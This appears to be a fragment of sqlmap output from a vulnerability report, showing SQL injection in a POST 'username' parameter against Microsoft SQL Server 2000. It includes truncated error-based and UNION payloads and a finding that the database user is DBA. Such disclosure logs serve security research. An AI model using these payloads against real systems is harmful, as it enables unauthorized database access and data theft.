 ---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=admin%' AND 7658=CONVERT(INT,(SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120) C
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: username=admin%' UNION ALL SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120) CHAR(113) CHA
---
[11:19:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:19:24] [INFO] testing if current user is DBA
current user is DBA: True
[11:19:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\222
www.wooyun.org
[*] shutting down at 11:19:24